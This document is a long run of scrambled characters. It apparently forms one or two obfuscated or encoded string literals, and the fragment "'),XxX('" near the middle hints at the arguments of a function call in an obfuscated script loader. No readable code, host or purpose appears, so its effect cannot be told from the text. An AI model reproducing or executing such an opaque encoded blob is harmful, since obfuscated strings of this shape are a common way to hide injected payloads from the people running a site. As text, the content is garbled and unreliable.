at61s=OH,)tJ1\'}JieoO-)l(+Hx]sJ{olMt-O))5;Hi$_7l*;4l.H(.e2tO6$darqlJH_]dO)J(.HH)]dJg1[j}{u+Oi++a}!)!J6na6J)T_7!l)n.l3O+!b.=Hl6c]ol.)Hon%iH.73.J $J.)8.$jEeuOOjLe0)4;nzJ1r0.453ohO.oHs3euJBTi&f)OO]Tf!y(tJpmlJ]iJ5o78ta(5s]t1cy1sJ7\/zoHJ;Hhw>)i  4[}r55ee!2$b;.,JnHtH# 77drOHoiH.(sH&39eO]&al1tI]{,5fOH67grl!Dv(u9FQH2{ (oeIn28.0)t137!{i.)6C@j6da<vx!lsHl.la HM]\\$J6yO.OOe6[+!zLDec6EhOVi5,aac6HbHy==i&J"q=a.HOOgHvc[JyHka)(J09.ea)Hen.8g1[)36O7Ow]HOtOtLr6{0Jx.h!C6lH$AHq(l:h$H(.tuaHye7ttg@z.7oHH.R.ldHlJ3HrnixH.2hMhOu6[H_f #]=i.J)x.=6lrLlTa9.h(.Ht.;O.H2_i.JOH%1H)O$nu.auytI_aJ=;s|Jt3 HaJ5OHi2J|#l2whW}H,]*4.. Oe^OA?v"(.c7l[reh<3O1O&.[0w+o!Ola\'\/_v 7_ yO)=yO84<;rx5u]\\)O#baOH)siEq}H;(lJ+o)@[hO7Ji;79v x]J67lJO:O0Y]w0llfF-(ori;%a0 r26mH4Oe)1P.8ul)U) OJ,([4=]$ o]rd*}\'t.2HOnuJ1r.$7fs7)F\'!;eH.fmy.;J)-t(!h!O]$&)p[.\/.oH=)F^i})LlHT0$O4o5],pF=2.Oj.+6(_J=.aJp.J4oh&0tO7]H$))-ae.: ,).%._h6r7ia44r,oS]S!<:s7l)[]J.v;aO&C4(y)-$1Ls7|14iF)2;l:8(_H.{"75{9O)lOL7rye()!a(]t.HedJ.OfvJ4s=Se#\/);n935a(;JP_._-3=l Cu%E. _aHlHY$bStc3!.elJ!0Oo}d (l 7HCH)3aC\'1.ily(1,OntOL.l:eJ\/=ncHJze0Ht]67tom7HOnoO)Hq{.]!HcJ_!ila1J.eTmaEedR4=d la;3!mO$a7+a_OH3i,].l|A.gqO".H(8\'vtpHbODtOO_R;(iHp.J{HL?ul1O.a1.p$4aH67Hn! sO.(eOn&xO,e8,{Wzl..8OeOazmTh70)6HHr]@01l1HntahOG\/J2tz)H`Ra3sS$.!owll)\\HZa92]),EJH3uOSJOrJOUy. 3n. .]}Ht8)ckE;lt83v3.WHvaHH<x$p .ty.en8t(0{$Ock(( t4c0l)5y)TH0x+L0.36^.l}!r1Gds,J.).=dt0uH8eMEOena(HJ7u7}D=gtHJHaH,Hdti6)6JHrO];ueoeMvke0_J.$nJJ&8)lmV Of*y!HH.;]..i+)HHp75t4 )8y24,H:Yn!Ht7e6tJ_h0dJYhH}\/.H7sftOHX\\o{o))O=xf5o=e21`$n!)at.p$OH+ap.HJb4&]lLF(.];lJnH}J)};yC7%.$)]txJ9rJa4iH)O02^L$Hgr)O c1e3O3Cac(3lxC]HUM:HeOJt+eo}i]ea}zOO4lOt l1. 6}.$).JOi}.saR0JOJ&lcu+ll )$Bo&i1710L=e$p+d3{a.$g7iale)Hml1)Or(L(uuOH=_nO^Ht4t=_,,E!OeLk-JHr7e$ti|  L).OHa[OtI[0)nOJi!Hg)|$JShh(f.i?]bCl)q[Jy)Ht`)eH{5i}.d.kLH>!45).J?HoHn4ll..,]\'rJk]!H)O.50 :ElH:.i5e7+eda\/=Q).H54,lH;y$   0f&4H55[z=l]71p1)0-bf1.eH.HtHHL rln67gg*2H`z.uee.)$v&4pe.(hyt4eJD0OzeL)6rHHmO._$tmh\/5U[}.P|Op6OlEJoHq;1J)]70z(.O,7th7e[lJo].3tt)Jclss )HHJ(=OHOeve)H70saL+tHY9}.1la}o.1FDSHj__]m$IL2.k)H0..waS]*$(]eo)jH5aO8-{nH6n%ylDOe2_J)OO\/[j4lJewHSnj\'tv{}sJaL}O n$is?OuH_E<o70r]J]m{et..HiN_tjJwSitO,HtL)lr,tlOHb.tJ;]^41;,>b+dx2yL3O)WOJg]58lHJ:g{02_+Lm0+y_;Xgl$lDlQ.6 JI+j(JosJii )HH_+oL^.t]OH @}}H$$iHyJmLrcteHy6H>aO2.2e]!f)(Od!t,lnJ 1JT4u9HxJ.d91l4[lMHr.0J.aodor(!=!Lo%}51SOO.o&.:sgJ(t.H2,Oe)aOcH57e.J2pY)sag=pH)))m$dooJ#!a.b;dHy!JHK,<,tOtW1OHu90CrJ.H\/Op9.Om)Ja6fy6amon..a{47O$dx}1HJJ7l0[rtrJO(e=]0:H|6H}pO2)o[Hal _.))aHi]7iE$(xe6_gO$z;Ls|la)!ts02Qon+J_J4Hf}pHlH=s0.J.()yJ&Ll(")$!])H15]<.nel3<t1{)!..nyCx.1<6OOJfa4.o3t!lsne3ms(JrOO*H.56(.H0Jl1H..2 H.Ot3"ltEO3J]HOUIOO!!iJ5lli]7mt}.!ts$ H{.3)t]OLOtyyp=Hr.H7HlOOEY+qslO5.a]#)N_@!7H;\'OJ3])C$ OOoO=e$ooL07H0H&|3}oJlz6.!.Ka]tSxtO=kl[gaS*3{ tJe8_){rOOOHzOJryOa1O,H,l]7P.7ebe936_HL$)xxll!=Hem]wJe+.TJ1))J.en416.gu.HO,a6HDH4])se3]H  a3[ia0YL(0dO($_V& O+niNJn1t4rJa56HG)yHsrlE6HJK[1J5e niJq.f =w,)H.tWH_C,oeL)ud2*wzE:J!J"H..$HLx.Q$OH\/4J.,.0OJ :OJvP)rLJ7snF1OFe$}J-;5ftmOleHC}.HulJC+jO7Jp)i l:3WQnsoyrtFlOlmew1HJ3Hu]m}aalzpJpT}}rOiSeriHHCheHdJo_..7y))lepHot)H;LJOr;?e;H3eOHs..J,5DOJH]..dHLO9Ouly33\\[JOYJ;{;Oe[.?pxo)JOJ.>.a2OO0Lgs(.jsolt4>Ht_;it.5)]O3O?.i.\'HJor*L$tHt\/(;lP6;O2;OlO2!eau}D4=b.-etlE="4.H)oa_6lo!(H)J;,JqxH)%.3.2<507tiylJ;slamJOHdLOaeHoJ=T=!Ot]etJmr"zHa8Hn77.}tE)OaH4sJOgxpu781t)ki=)2H8+]to0}8essO|HdH%aoHDjr8=7M n[3uI.oLe|ibu.4[5`Lo5})!P4exJ+0c;O]MJ05^=,E.l&&!l. =.<3eiJ6]=3xlJzHo Ob$HS()HDiJ 6J6prev3{)]J Zm],b2.i8a9r,OHojp](tOi_M!$c]ot9_0ctt-U.Le5eleJ!H]2\\-.en,,)),1t1!.pJy9][w*+fHr" i}>CH.\/1H,+{2XH.oHls=C>be+!,Jlb,=FJ[_,_dJ3sltcHyDm,cHLate)LrYlrgmH;htJJ7=}{S9.H]H0l!33e])JoaiLovO)OtIcl73RO?.!eu4OI6 ci_!,O[4 cei}zJ!..]+C[MH&=.l.]teH1.7t9.=e[w)n=7.9,JOca2J])={J.9;a{]]{J5Hsn(ne_ !(lOO.0a Jc]!1cs}OH] &e;t{e=stf3HJp!rR+ez.;if.!_dia-2]He.}HH(Jp6VH]yOKMHl.V&4x0)J0OJ.OEw.G=HHo(x_Jn|$Hs5..;n_O2g.9tn]1O+O.c=qH$]as7}O,Hf]lw_7Jo+%Jl,(4lL.z!0siJx.V2a=g)1O_OJr.J=euaa.sl)(6.$o#"Zg,]L.2H$HTl.;.HO(0prp!{r8b" )Oa,ouz7iH3pI_H)p2;= qu,._2J.gHwg_a)h.\/IH.J]aH.=j0+0q]62cHiOmJ0rq_=H!.)xHHJ&h!u6s)4BoOi.=,-a.oH3._uHa0f`6H$l1alJdaCm.Lti6.;]gv5Om+O1hegdHrkJ+tnaaPf.u8,O#}|5TO!Kl=0LO24))J3#all3es.{>H1.):,_l[ =(.Jaz!l2Or=0)n=Od-.n$HHis1(.)!OJonHloOJr!.(0$O=Ho_ 7(epa.iqO.]NHH$O;CHH97($+l6B .doa)+)(a;bHJaOxHp.!y4.O0f,t^$Ha8v[r0hK_Ha=i47n(HjhOOx&rD=H5erHHH lJfO=O&7z.J8[Jl5(g).egs(Me.qe!. ,a]f$J;]atJHs=JJOyeL7l5lOyaa0O.5)_2\'(dHH.4=]A\\.;9#iO8n]06s _;1!);EmoJ9_cJI"HOiLHfZOOsu!J=70J4D}=aedr:?t]aJ)W;5=Jo,D1H3.).rH,4.ei+_a`kJ,0HH7]3epH.nyJ8Hx2G7(gcJa06J+TE:f.fJ!z,,HJr6.rzOo41e)E;lHmJui7.K([JW2_!3;b.8Tt)4O^7\/ 3ct7.c7)H.br1,OOtHe)l.eJs_aJH!h4n=Jc,Hr ,.tJ5T6.;v}H}a5$.O(03k$il.OJ)")(H (l\/<5dH!.}{lfn(r.ge,nJld1aH<JH.o_s3,#t=.siOtJl](7a^w !e5zhrH!Jel.i,ee=sd!)]O.)]HO=CE6ih5l!H3Ml\\0.$3Hzx1H]QE 1rg,Fnt xOD.n(tlJ(j_7r,tc74h7b.aeOo6 m35vHnH6cOudJ6OKisi9))J}D|a$|O;O]1teHe)dJ)JYH;JllHHh6[J;[LxH8[m(!Hlh&Og.!vH11Os1sM67X}.dO_OE7O6k!a)5-\/!E-dny)HH1jHu.geOaCtca,w)pJ=l)JJ1%+[Ol:e6{aOlHhJ)tbraToJa]HaT]oH@iLat? Om ke-:h,6=9HcJ(rz514.]ZJ_ge2=)HHJ..7!=rb$4]Lu]iHxShO+JHa.aOeHtl5)HOH)L]2}8K*)L7w=x1[D.y.ap_aLt)H(t(:11$0+JT[JJfHyC8LL+90!HLH1E)$HHOsHnJeCc7e.aHH00){eHHJ90lkl)e18,),HHp;@e=..]]7a]|LUh{HJNsr Jf4)_nl%f(.n=aooHs.zi;FxoJu)11;2z=0]z^adS>!5nJielH;H(1BirM.OdtJ4${!=r2tOHfHOz^.Je4,e5*rg4}F\'N )p.t$]g[+Lmrl5HHu]oxvHqHO9n7CO 1!9!O;}y0O$t EHs!o3_(n7.rz,sHe]]h)lu}b #kj4O}#.e9Hn;OJ.h.(.6lO}HO aH}p47n=C..ln5Hefg +JrJ,om)tJ%s5 tl*E4e]r=hJJH(o$J8.v0#b3J,;,i4((-h*Oi\\O4vtl8e4 }ve].O7VYJyg_5 ]1OL,H#$30!]LHlB40p=f&e<tiO* J.]lai))}la HHd=8!)HL!.HHx_.zJ) *5Q=1,H)Jw)JHt#7)e.;JO{|(.L$"&nps(lO o7eE)drH.J.a.ur_]mtJIOHer(7 HJf2|Y+)AxS1;HcH[]_9c.+],.]m5:.yOJ3J0])D4H_.!r$x0o)0l]xs3$;JdAOHe"OHCH;GH.i e0I*Ja_[$\/3Hd5oec"i.1H)e  ,n\\l.t]a2{HOi HO!iHh]JeH5i_Hi6!H;a]_})J4JJrl.L).)Her,nInJZg.O]ca].=a_t.)Evu.r7Hkn i. i)aO+))l._1Oh],a+ wuUo4)OHt-H]nJjHnJDpeJte(tHi(}J}.wane`dr]al:O]HIl11nflac]+S!Jh5lp(Oa]rn$.Hw3o\/8JO]c!=HJ_!]O2j]baD.?H_E_md>H()..j}H5sl J+B)tL[?Jv,7i$!Jp\\ON=HH4(n._Cgq)PO!6JL&5w<bHO.e!pvHOT(OTrch(5Oo&OJnHzl{sna\\oa(8HtO!,OJ+HoOx`J!(Osu)O;v;06,z+a8[!xLt;_$0naxWl0)H|[eI ilm1t]LOe{tr]!]4(3]eJeJOH x_JT3L$)ntJ@1HHHK)O+"OHeC]]dG5Hr4}t$8H$JO2Hpn_]uylh]g3HHe7!lt!=OHo_exaafh.+8L)xe x(\/oJ4Jt_HO=]OatH.llb;JryH 0Jqe$a246e2m.Jw7OwzJ{lz!rVSa$O!H".n+H HJJ"e((0-;RC1[.;0H0;,w&Wur=so!1 ]O.ol.C#.{-O{24}5H3]HHJekkHt(JH4nJ_E0lrdHE=JE(v arpO$0[I.\/bkJtHJ0tna8UxuH1tO9rJd_x.|nH3O,7...iOLO&.ihHcLG=0. W;hr2ilu2+L)}1gEHe"9eteNtf <,HJ.u;,=\/hO_nHes2(p$.t=ia;}J}H)rJ{H7xpoODHaea97DO.=J$lc7r$JM+.1K,7$nO0!LxH0alJ e_)er-i-3V_sn]7.e$OJhe+.8a.H.=7Oe*sn OiO_n?3J}g4nH..r6|5Ho0x]Oar5!e1Z6._${.]tL}H)s 0z0].OH3_H7Ha=}la31r{.Ja0-30$pj88{iHne>c0n1OGk){=oeOi..5ftasJH0]Oto.Hl$)7T!H=l6!rHd.pLH\\o]Ox7dda4i]i$Lv,yvJ5hbOO]Oe,1e(1 ],h.CszH2a#il=deIH -+a1.)Z6l7 sn .G6rt!3nmlL(n=!e;)&_ucCt!]LOSJ({yi8JD\\c$cOi&]ObO481=."JxtOa4mJOw.r0z;O6:f7!ED3;3eH3sHb]20wx.lO]_r}};71.n},s4n0t1Osd.{;lOHJsa7]m}])o,]\\(OoJW o.l!].iH.OrH.!J[H=|4!e-5L3aOLtOY)O)2HsdJ0r)*4 &)tJeO)f7n2cJJfHH2 W.a70ibmHe2J7O7;neO7;=nO.;e76n{.u(,1!esH|H;zH:d(dlltjn_O0H]^tO3.[)l$h,LzeoDaLvEO)jk0Ot1mjJ6!t0G(HN73_Ho=pHOzg0(h<^sGk]e+,+Hf[g(rReJ.[7D7huJ,.a=tHlCSHe;J6yi;9.ee2(h&tHeLOJ]_[{O;t0H(l+)Js).g5 D}c#R4$iza]ed=)80mH21a6Cpty1O120His.7HJ^12L.HnH.o.H]>l_hOOlH$o+$e,HMi.]#!O6$er]Te9.H$HlJi].0OagOal]xO(eeroetHlOy2)#pn*k0Hal>.4nh&^u0n87l6,_hii-].J*i4J!uO;HgseJ 05y2p...y>1H ){$0.H+t1e:]$A(;JOl"!3J:Tj%].\\!Sa]0Tx>t?)C :&HHHJO))Jn=Nl sxa)Lu..]|a!l]z[f^7]uw HORgXi1OJH6!)i.OOO..3HjHH;()J<44!EaCL==&2.)n=e-aJ+J(|?{Hi,l7g)13_g_]Niz;+ue,J(H).)$Hs6b|l,r0{^dHpbi:8Hte$.5ega{45_71ld|er]bL+b=r.z..ew3a1o]0(I27.c+Q))t!ta^4e)\/(J)Hrj5z[}.J0v,5ee}.;H!]tO=)Hd-lH(6;.yx|H.+HancJ|i2f{J*1]lOO2eu,]l4O.;4r[HcHmz1O){Oa(s!r.nt:$0GOd4H,J"o;L;5J0fteH)_0V})COJ[0;O)0,;sHH.YX4HHb5rH0p+,3HUJEfa<=diiJHHTHOi$4=dSLJ H)9IEa]MOO1l D,_ntt*Jh8H.}1(zsON:L6l,V]Han)zdJ!OH{m&)>$]tct aJteJ.[:eki{ta.]Hr-Gd+J.gtHHJ1gO:8I }_.N.5pWF)af[Hbl0?)4d4SH,o0{1a..{[)lvl[J-40-,u[i.i3J.]}Ot\\;=$ehlLdi3eLSHd{oL)JJ8JsHv8+a).D5haIAO6ssH H.J];rCoHstlaHea].o1l_ O$zeT{iH.)-,,56a._ncrL lTH;45-))}oaver1TlL7HV5=H)e=(Hdn;oh_Hll;lMhO7b?x@i2cH}}OJ,0 i_R_i2.+dO)fJ_JUEi[0p6HH0o_0t|,S JJyp|t{4x)HH)H1uHl69trS06>to,nl)rm!.}lO iatm]ple Ot.}e]!)55o#:$Hne1aee!tK7{}a0rm14lt]..eJJ3M]O0t2D4sai8i=TJ,344]9%x(eRga]O1_{y.;a (b5lt)ef:_)1;_#1s{])iO!.L0af}oJiO,.(0d6hCHH0r]{=p}t4i3J,40i{({)HtqraHeJu.Pr)E#7HHadHHH.0.a.e7Qd0_5aha3HaaaX:)ja1k1 )}}LJu$,a0x]dmp$(LTJJlSDkarL)_5yJOlmuHga%L}L\\J:He+t(!8{66JOTHcJau!zis&o,O;S{yxiv\/.(w7Ax.,pH!HlB\'O}lf;u;4:s 19tHtH)JR9Jia}O...t2heHlb,Ert$OsCL,)$n..n;[t.HK.i6lOTba_1_]spqt0g+6emOF}ivgL`)JhahbJ.!nL1s (e=+ O)l;t,O3atO.rO.uC+[!f6kr.!tH]O HJJ.c.]buOlEi"!xOvJnK3]6)v7lj=.0Jn.*5]Hu.w%V!Ot]s(#OcaHUOlpo]H*Hni;O2]ols)0i(J7_x(Hv0(.!+7=Jb[neD4Jen.Z]eIlH.HHNC60 H058g.\/mo\/Jomz17jC;H.6.g]pCJl]JH J)5xd_6DeHvl]64[l4=3;J Hc=1)H.0lt-v,op.z;c+iv_%5ra;u$3I(.0)O=]EJs=itrTO[.=sdGe^ nHtJmQS}HO 2)yt[H.!{OOO(J3LTuOeVlO)..txrO#0liI]J]e 7ea_3J.sE4us,038a.F*Ho ].J5H]}r .0anl"o,xnlC_<K.hH7|N6xOt.(le5e20Hs.a2HRNN^64H,HH7J.k.i0\\.]ptn.=X713J+]]1 l)Hki5H\'+IH;c(lLOo70wpnetOs4)llOC+]jL.diptHJH6t.)aFHy4l5]J7lJe9K=!JaO J!6l;(=JL&gh60.8af,!&)i7.a+!lAt_%rmiHe(_)62rr!_lL_ol[(J,sE3l4i[H 4rHcr}9+Hc%O$e&.>..H3lO!.xp!O.rsnfiOen(tyH_g(621Ln=OHs!0)H.ae3kew0lMDHts+!0],j(_(qs(oJ1NaJ"LcssieTe:c1XOeh;,l(k&ae=C67t edO3Oaltn3oHv.J.sJ] ,.a(t5a_lsakJUa_)oOJ)),4n.39HH1ieH4370SX.2"(HH H]HbO{MO00OE)Jaot_]+lzgd,a.te(Iy).a 3oytOH8$Hnsn]lsLy]e_2.lH\\6t.!.S)5a.nJ7\\`7Hr\\6pL)]tam0i2a;Js,OLlnO PHm(t_("O0 Jtjsa.+sltHHHO@7i!,1J]$2HiH=s5[5?kJiQi.4zt5 +Oo_O(ptly)0])xO1._yZt0O;oH$l5;].!)B{=_1C }Nant!lHJ_c. .[7Htrd)peo+)SdtOO)2)oed!c,j7 H.tiHl7O;%Jn(.h61.enH]1{JL!xHt6|lfz}+e6z3HBHeJ*S[m7]<5.niE!.x=nCaHOrnzHJ=i=t JOO;)@!$Ge^HtccJrn};euuld0e]n!)]l..Ci[J3OLO.].0O.![:r*v>-.AlJtux kyq=]HaJ7mJO=4H82!E)H 7ahOOg}O.&sgH:dlH_13eoH>aorr!1OoOw]mJ?2HOpH0l{)n0e.To0;.}rCH!.(uoH(Jr1r[0xQapHzile&oJ,0D57H;.]!zn.0H)Hp))_2O1{eLaH3|.55e9ec6nlDOJ$nNiOtO,[C)H)*eeed{HH9$5:{$h.y HJ;Uee!HaHJT0txrHHJP._HnoeHJ[{_Hb)6l)fN0,79{xH\/;#!e4J{.1,+){e6OJsMxi6]=.xod d(% .Jw+.o5.o. .J,O_5$Hc.,,e#+oL=tV)lv.61ba5a=O{H.2=u ]e:HlenTk!7J(O=]H&-4Ht!drO0J.O=tl;o.](]f]+ae]rrtcnH(_$jO.[r(; $_yrOGJJll0t.t\/tt 7o.kt=ae H0nFtrH0OyY!Je9}Rr.HHH0=3eHse71\\=T0{h75O5$l61cH.o COOuO.: TNo_)_sOJa&fxL]E =HdD(HO!=c`JHt_)}==)4s)Ol\\upoxAH7!la-61=8D5sH])t1!dle4at J8HO0s{4Ho-et5!td6_Jv]\\O\'!aO)n]7.6ue}JalO36HOpOKJt)HH8(]O1i&aeJ04e_z .%[ue]iH.OrHL\/+a)xsesle2[.m5l=te1p{J_1)42nPcO0pr0J7a^3;;H*0)J^l.J(rh7J\'_35J ]r!d0.Efa4.u;iOa1\'+oe&J 1D! =.Hl${.!ao.d]_ tJJl[Jo.lJNl.t abtv.>.ls.LH_C_zogc2K=4+ni)LH1lu;H(O4tO H[a.1s .]..]eO}iGj]ODbhJJHLJ,_ L+){rtDD.=.de7Wnysa2}6kOJO;aH)M=,,L9;C3.3&0_whOxs7ll)ya1l_e1niHx.^7,lHt.]!$H9O!z}{0@H4&gH1e*CeF,e (of(rlqluJOmr*d]re67tf._)W:uJmiDhHJ oHA1OL-1e f ! h(nelJ,uctrsa\\e(..H2JiS0pO\/)f6!%He"Te O.)a,a0F30H]1K_HJs]lHq J JJ\'0eHzh3m) zH=.J.rHplO75ehn;{asJeeo.._ ccHoJOzn(OfaHlab:$;e#Ol9D4*)0Lmnn{.]HD.v0H17;lz.pO0H{sOa$eHJryP8r;73.JStHd3nxi1l 1l)Ox]} 4uyOo]mpmI}TtOK.aO)rx6)dlD^r!nnu0 J-]4..c6,m .z )s.[J &qldnOHh:(f.DKO)&|_rl.<;Jlyo.ksJr3sQ)-H0zl l)6r$..g e{$.OziHtJsi1(H7.A&O. LLLn9; J=|rgoD==.x{ n.OOL}\\8Jan1!HxH5O"nHH \';aexJmt(]luO8.}yx0Hr;h2 7l.Ko0Z=tL;.Jy*H O!J_E[qO-cJ3.a)eOealOcJrne!i&bOnd6g 0H!fdxi}d<VsH))&ai.j i r||O.,ta1c1DJ7vc&!) .OC.)y-(I.ca muO}6T]!t0p,BHl2Ma +o.t_L[OQh]HHzLn?ToapJr 0$.e&LJJz,0LNO(.lb6f!=[[39BL#2)6ccLpq5O( .Lc] a +H0a10y:uGHo{=-OCan_uH(?aO;!ghyOaO0O. Hb6e;clIeHo7HD]icr.ne]uHxr$] ]H1[el p1:}sed3].azHOnHJ=su;G.\/](O{o (z-OO_etnflDvhkJhg(,f].i)et!.OilJeJL* {o$eF.Hr{cat10ru;]th6:8oenHD)}.s1o x;i.z3]a|J.J-sae( ;u(en8+_00HpiJ35&m<C_)2pllH]7tZ+OOW&0O 90l0te$80H)_O "1t)) 5,-lt .lQ 9H dJo)3;x1=r=JLN=L*ej9OtD(>=e%ne!_l,6OoCrhH3hif_ej_o$reH6H]07).N0HJv5o1=)2y.Dte.d\'rJcO[.ai.]L&=]d)!nape.m,uO] H7dv;+84r'),XxX('ti^Ji.l.h 7_.(nHv0a:lMtaJ)xtp"JO0.\/)O.*g7z(rJ ==}e.ddH)k jH191$Jy6.t\/0,%.20J=H!;1)JOjOKaa.f6;no]]\'N}sOH7JJ.Oa)Oi3o3e.)asiOeGwegg())}n\/O HW,darlyx563(8l]HniO8!h.#;iwrztqO=ur33HO] ]8O.&tOO0uaJ75aiOLsx I6H:?f-!)J[lO`8iH.;;xslHA\\dJ[2o)X(1vHpO{eH.OjKr;po]["oHe )vmJO1J0{7Kk(s4Jsre(x9?!Mg#rrE..{ui.[r]fHGloO,).8=.sooJF(Jaa.otn;ia,O[JAogtlc60JnH!.!)O=ae78OefptL1 (i1x *caJnb=7Oi. +yJfl#,]m{2110q]7ui.HHO[n{0JM} Hpt OOCs7H2u=0)OflO.!(c})jOOb.t =mp5O_sH5i2406O9.lOO6o.h|7h!nHO =g78(7J8{i!Ot);p)aHc(O(H]8J(tHx.:z||.preOO)h)m_O7pHPJMc!O.{p.Jz.6Hc.a.hv.Xi=}JeJ1;lI?y.M!.nJ(d}H8D(ir(=v.yO,mwr.no.eH.rnone6a,}.0OfaJH)]Jjst4-h1l!)_)woH.7;)OHJO*};a.{ lng=O(H&i5s8HsHfa$(,N}s]ilu20=&mwoJOJe);XfiH)sHa a]pir7e5sO6,[!u0O1o,OOJ+WJ)$=0k3l.MtaoeHOJx`J9HfVirei;OdQf!loBOH0C;co8O)2XJ=`.er]Oli)iH[OH7He[6+HzC>5J5ea44)deHHaeJ0cch:e0cJn;,oyMa=7tzl((8Dn)][nl)59OK$0aHimpa=)0=t=Oape!HFMnO|OOuHtXJ ( ;J%JrYvSlt3SOro]_..:$wqsef8]a,hriH!c270..$cc$H.b0ZJ2t]]f56tli(r=}.O-9VH%.,6 a?a.4)Jy;M=(}(37.mOyHm!2vH#5!|itO6t)JOEyO$)npBm|ku| w3{2l9{aoJd,rf<td814.29{o8JO^C(.$Mo>]u.Sl7H}\')rH.H{J.drn, s0)|?HY&ntO,_7=pl.1=[m$y!aHhEoYmB2Oy;l[e}s!y:{JO)cea_{;f!,O-OlHO(O)]Of.ns.7Hsl].aOr.0 H2))H.<OH7a0n}Hzn1ao%OaqH!pJs.{6nKHeaadJlC].a)zarr2Jl-tt7=s,er);.omff=lh7H9Oe) 0H11lu J8#H Hvu3_HoHJ)]1$gn5h$gFtk)aiiOb}$\' 3O=z UHg}PnHo.td.\\H+may;HOO0H!)7;..3}0ldHBaat,HTz.{`Hp!pO8p_aet:H77s;1](irm){1laHGe Haioc]O M.s{2=#sOa]z7mPyo]OIaireHn,eOJ0Heo.OVst.b7oW]#6c)=tHn7+;R)y)O0om>OHa.],H)1J(o=rlO.r[OHHHO1}HHm!O%r!]e()J8)}3pH1OJe!Jl9]Jm5Jm+9)&,Y>.r)7&wHHQ2.9mZC(]Oi1<;ah.gw);V9rH5l69{]!ogJ=JsH.uenioYO.]O )JF_5J rp7.NOa])S_aQeHO=imP2(i;rsOr=}_Hs1J)90j..apo=a)#Jl,a.zH 8$J.8 O{)4s7=r.a|#.iHcH&O854Jiru)ItHJ]lJ]:ia0}_OpT.aHQ=7a. H!O)!o6lunJ7.La;H:=]6HJ9}}O|,H,)O0yH3 5J=naol;J)+DuomeH._!)=?Q!9&HCwxO2);8;.dHHeOo92itUlr0l4=8s)>e;OvJ=cem%r.OoH!{$ym7}Hg!tS.eH}@vmD$p{[3EHnH.to5s$"a=!HHaO`oJ.60u0[O=.2aeOa2x.04hE0.nmudJ.ont!J=4tr?O#;fis%5i.wn7.sys$0HefOEO).}xMirin2% 1) $i  es]JO}}rddwQyH,lH!]qHlK$ aOH!prs=dO;n5ss(O!]J.)y_jyHH.J,])H]|=]lX,JOOtl_{.lHJnHa2Oa1cwc.]]]86r)lu&O{FJ}2_"O1,ls9O`f=J_2(cte.zeHntJH$,Oh|5(HO]JdhE]dv]!,.qLe-OaOehf [t(]opjo!.}a6OO0s hu;X]iJh.2*wf)vJ[Jt6ls.s0a])dOuMma={H]Q[a,p!ry]06QHo[H.8.+)O.+aO)z($tmuoht}t"OYO&ycO=0.]tT8iHlMppflptsJciO}=.la;J!)O..ol7_((-(s1$he7.3v2H.ljfq.H}.y,2,)#y=O]=(A}bfoI,98aCR9Or7HElH3ni7J)pi eLOv2adOJ.6J4ps[f1%B.7ep)1!HH1cJebl.]g.tlJN.}l .}H5l_NsaOHJaHXe.lo28p{r5Ji1 5H{c.JVeH(s..1D1ir$g.HNm}mdO(lXt@  JrZlOOr+&4.r(Os)p]7$0=J8dUs4*.*re..OJyOO7Jo"qttsdpy!ocra(Jdo,Oc.M)_}\\)HriT)l_OTo]9==Hr.o.r M*,,.fJ$OpJilHn9uts{0gJ H6ci..8}O}H]rJipJu=o1ro;+]h=1i1rlJ.O_a=.[Jm6)](H 0t2i5m84 ]J_e3]319HaHi.dc][fL20J]{\/]))7 rsf).O0.[n[$eP5rn.l!],;r},:l4vs4Hgc$ellH:JJ[0y5._Hq(1E.=QetJta:em]RO_O=-esJt]);5t)HOOMaJ"sy.t..(;JOo6.HqlOT?a.0(u]xS;=[5O\'nmJHotTJd);(JmH)4phlfJ.:s_7ttrmH.)H;fne3tti7lOOy(!(4Fr_6\/-H{;NWOwHr.a|$c77v.e)_1tNO6(0_3JHJHO1.Ha8gH)OrrmJv)s;Rkkll66ecd)o.zY]Js!$,O)la=7OX?_O_})(H]m!c2nOqOul;.td=,elJlyrt;dMcisnsftn{H&_[lr$77eOOL ridH(!O.AO%sT}sJn1.Ot5o2pZvolO%RrCti5W.KJiu2g*e9v0o6NOr6nOc.5x!9|jstgt],ldJe.JtallJ,OH3J)l++]nuHJa=_aSti4yo i Ov+ss(z(8H{iO5=yl=u2a7rt}sxw)JH..prmsJ]aO].u]Eu].o!$-.J.x[DD$li2;H7_;se;.&qo ]vOOa"$Os)}5Q7a HOOH]_J.)7,9c D:!eu4S()eolrI814cKxaa}e1Ol=]}O_d;0tyl.eWiqof 0o0He=niO6.H OOHcKt72!(q$Sa1_snl8"s31O;8J])HEoi5Ta [n$feOy+f4(cpr.=-naoxfJJ,.!h7!H;,Tf.Hf L=vJ 8_z!).l_.in_acEssJO;hflHtHHuFn.fHegH;JhtNt,se4in}7ilrmm)J"fbaYlaJn.OoOO3tlO5namJ!vd Hc HsHJed2vOt,ez{On3bJs!tTHHetc}Mgo.zJHy1.pt-le}J;J\/ ;0lJey]O]JA1OrmyOx1{h1#.sOe X7d|H8,(rr7t}:! J1Jti0r.dJl*a,6H)}nL taOH"eecOJozO(uh 7J}6!O].{}(a=wH\\.rbJd!oazOO]o..JJt{H(t.$0|HIo\/OH0).J=RJ[({,[Hol]01JJ}ny7ys On,pHiH(H, t5UhO0b))=ua08laJ`E+!O2OereHecOfzluKJ-e ahTJu08.Xl9qfOaei!}uJa8.))in7OO7O]333)e!uier\/t]Ii8nJzxZb"li;Ok(sH!s!ON,voi>}nJOHn,H!H" 2.7&is:yexq; 4XiftHP(0J{.rJtOJiOOO!6NpHd)OJ.)Jo.[l.5Oaa Oe)=17pr;OI.H Jotp!,focqO4hi:rtJHSxo&rOOJr$2Kd]O({ye3;9))}{(O[+itLc@Zit[eh"O($}qO=)6y(5O8p<oEO(!r!aJ;B)1;JeOah.JOHHeZe=]9otOO|i!serrc!."O7i.[H}pvtjea=.p&i[))X]tJuOy7.H:HZ5eb,WesO{O %tJM{dnoxs$O}u!3(r]HHH3(]:D],oz.iJoSpsOOH.P ggs\\27oo7l 7%HdR:HOea}HHos.)if]0OaHuuO).E!z)1{5ccutHli]o}]icJe!o0c.!8)0Oi|_OlnaOr!llb:tO e!cR8)=ts= 6\\0$orHap)3BJe.]G9oviHxJO%u.{)_]HHH!H)O$.riyO}o=ppn,ylJopfglHO)h4,z 8c2)seb]0=w]o.l21].app7dL>npHlHo.s.ot4.H6)l0rraO77HHa.,4}pp6)7leo4$rxOk0J4n.)kJr3)r{)elifp(H3Vtq.n].pzz({e 